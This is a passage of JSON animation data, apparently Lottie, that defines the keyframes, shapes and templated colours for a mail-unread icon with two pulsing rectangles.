3,0],[0.66,0.51],[0,0],[0.25,0.43],[0.07,0.49],[-0.13,0.48],[-0.3,0.39],[-0.43,0.24],[-0.49,0.06],[-0.48,-0.14],[-0.39,-0.31],[0,0],[0,0],[0.06,4.06],[-2.04,3.52],[0,0],[2.46,-2.46],[0,-3.48],[0,0],[-2.46,-2.46],[-3.48,0],[0,0],[-2.46,2.46],[0,3.48],[0,0],[4.55,0.36],[3.54,2.88]],"o":[[0,0],[-0.66,0.51],[-0.83,0],[0,0],[-0.4,-0.3],[-0.25,-0.43],[-0.07,-0.49],[0.13,-0.48],[0.31,-0.39],[0.43,-0.24],[0.49,-0.06],[0.48,0.14],[0,0],[0,0],[-2.14,-3.46],[-0.06,-4.06],[0,0],[-3.48,0],[-2.46,2.46],[0,0],[0,3.48],[2.46,2.46],[0,0],[3.48,0],[2.46,-2.46],[0,0],[-3.95,2.29],[-4.55,-0.36],[0,0]],"v":[[79.54,32.48],[54.8,51.72],[52.5,52.51],[50.2,51.72],[16.45,25.47],[15.47,24.37],[14.99,22.97],[15.09,21.5],[15.75,20.18],[16.87,19.21],[18.27,18.75],[19.74,18.87],[21.05,19.55],[52.5,44.01],[74.58,26.83],[71.23,15.34],[74.25,3.76],[13.13,3.76],[3.85,7.61],[0,16.88],[0,73.13],[3.85,82.41],[13.13,86.26],[91.88,86.26],[101.15,82.41],[105,73.13],[105,34.51],[91.95,37.46],[79.54,32.48]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0.83,0],[0.66,0.51],[0,0],[0.25,0.43],[0.07,0.49],[-0.13,0.48],[-0.3,0.39],[-0.43,0.24],[-0.49,0.06],[-0.48,-0.14],[-0.39,-0.31],[0,0],[0,0],[0.06,4.06],[-2.04,3.52],[0,0],[2.46,-2.46],[0,-3.48],[0,0],[-2.46,-2.46],[-3.48,0],[0,0],[-2.46,2.46],[0,3.48],[0,0],[4.55,0.36],[3.54,2.88]],"o":[[0,0],[-0.66,0.51],[-0.83,0],[0,0],[-0.4,-0.3],[-0.25,-0.43],[-0.07,-0.49],[0.13,-0.48],[0.31,-0.39],[0.43,-0.24],[0.49,-0.06],[0.48,0.14],[0,0],[0,0],[-2.14,-3.46],[-0.06,-4.06],[0,0],[-3.48,0],[-2.46,2.46],[0,0],[0,3.48],[2.46,2.46],[0,0],[3.48,0],[2.46,-2.46],[0,0],[-3.95,2.29],[-4.55,-0.36],[0,0]],"v":[[79.54,32.48],[54.8,51.72],[52.5,52.51],[50.2,51.72],[16.45,25.47],[15.47,24.37],[14.99,22.97],[15.09,21.5],[15.75,20.18],[16.87,19.21],[18.27,18.75],[19.74,18.87],[21.05,19.55],[52.5,44.01],[74.58,26.83],[71.23,15.34],[74.25,3.76],[13.13,3.76],[3.85,7.61],[0,16.88],[0,73.13],[3.85,82.41],[13.13,86.26],[91.88,86.26],[101.15,82.41],[105,73.13],[105,34.51],[91.95,37.46],[79.54,32.48]]}],"t":168}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[0,0,0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[1,1,1],"t":48},{"s":[1,1,1],"t":168}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.167,"y":0.167},"i":{"x":0.833,"y":0.833},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"s":[100],"t":168}]}}],"ind":1},{"ty":4,"nm":"mail-unread Bg","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"s":[60,60],"t":168}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"s":[100,100],"t":168}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[60,60],"t":48},{"s":[60,60],"t":168}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"s":[0],"t":168}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[0],"t":174.18}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":42.12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":48},{"s":[{"c":true,"i":[[0,0],[0,0],[0,0],[0,0]],"o":[[0,0],[0,0],[0,0],[0,0]],"v":[[120,0],[120,120],[0,120],[0,0]]}],"t":168}]}}],"ind":2}]},{"nm":"[Asset] Frame 35732","id":"4","layers":[{"ty":4,"nm":"Rectangle 2","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[40.8,15.22],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[40.8,15.22],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.16,12.22],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.16,12.22],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[41.86,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[41.86,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[41.86,9.55],"t":168},{"s":[41.86,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}}],"ind":1},{"ty":4,"nm":"Rectangle 1","sr":1,"st":0,"op":175.12,"ip":0,"hd":false,"ddd":0,"bm":0,"hasMask":false,"ao":0,"ks":{"a":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.5,1],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,1],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"s":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100,100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100,100],"t":168},{"s":[100,100],"t":174}]},"sk":{"a":0,"k":0},"p":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.8,15.22],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.8,15.22],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.85,12.22],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[8.85,12.22],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[9.55,9.55],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[9.55,9.55],"t":168},{"s":[9.55,9.55],"t":174}]},"r":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[0],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[0],"t":168},{"s":[0],"t":174}]},"sa":{"a":0,"k":0},"o":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[100],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[100],"t":168},{"s":[100],"t":174}]}},"ef":[],"shapes":[{"ty":"sh","bm":0,"hd":false,"nm":"","d":1,"ks":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19,1],[19,1],[18,2],[1,2],[0,1],[0,1],[1,0],[18,0]]}],"t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-0.55],[0,0],[0.55,0],[0,0],[0,0.55],[0,0],[-0.55,0],[0,0]],"o":[[0,0],[0,0.55],[0,0],[-0.55,0],[0,0],[0,-0.55],[0,0],[0.55,0]],"v":[[19.09,1],[19.09,1],[18.09,2],[1,2],[0,1],[0,1],[1,0],[18.09,0]]}],"t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":168},{"s":[{"c":true,"i":[[0,-5.27],[0,0],[5.27,0],[0,0],[0,5.27],[0,0],[-5.27,0],[0,0]],"o":[[0,0],[0,5.27],[0,0],[-5.27,0],[0,0],[0,-5.27],[0,0],[5.27,0]],"v":[[19.09,9.55],[19.09,9.55],[9.55,19.09],[9.55,19.09],[0,9.55],[0,9.55],[9.55,0],[9.55,0]]}],"t":174}]}},{"ty":"fl","bm":0,"hd":false,"nm":"","c":{"a":1,"k":[{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":0},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":6},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":12},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":18},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":24},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":30},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":36},{"o":{"x":0.33,"y":1},"i":{"x":0.68,"y":1},"s":"{{color}}","t":42},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":48},{"o":{"x":0.65,"y":0},"i":{"x":0.35,"y":0},"s":"{{color}}","t":168},{"s":"{{color}}","t":174}]},"r":1,"o":{"a":1,"k":[{"o":